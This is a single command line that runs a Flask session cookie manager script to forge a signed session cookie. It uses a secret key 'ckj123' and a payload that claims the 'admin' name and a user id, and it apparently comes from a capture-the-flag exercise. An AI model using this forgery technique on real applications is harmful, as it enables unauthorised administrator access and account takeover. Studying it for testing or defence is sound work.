 python .\flask_session_cookie_manager.py encode -s "ckj123" -t "{'_fresh': True, '_id': b'3fbbbd4cf0447592eac22fe47104c884df13b3eb75f93a47a15ca80c53c2de846e6606703cb8d1e9bd9ec0f9f124d9edcfc909583cfc8c42fe7eaeca159441ab', 'csrf_token': b'ade7afede008694bd78e9ab33291242fb3d9d3d4', 'image': b'6xVv', 'name': 'admin', 'user_id': '10'}"